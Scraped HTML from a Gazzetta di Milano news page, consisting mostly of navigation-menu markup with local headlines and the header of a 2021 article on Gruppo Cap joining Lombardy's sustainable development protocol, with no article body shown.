</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4022";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Top news" class="entry-crumb" href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-58763" class="post-58763 post type-post status-publish format-standard has-post-thumbnail category-top-news tag-ambiente tag-attualita-milano tag-economia tag-gruppo-cap tag-impresa tag-milano-attualita tag-news-milano tag-notizie-milano tag-sviluppo-sostenibile" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T15:13:12+02:00" >6 Maggio 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
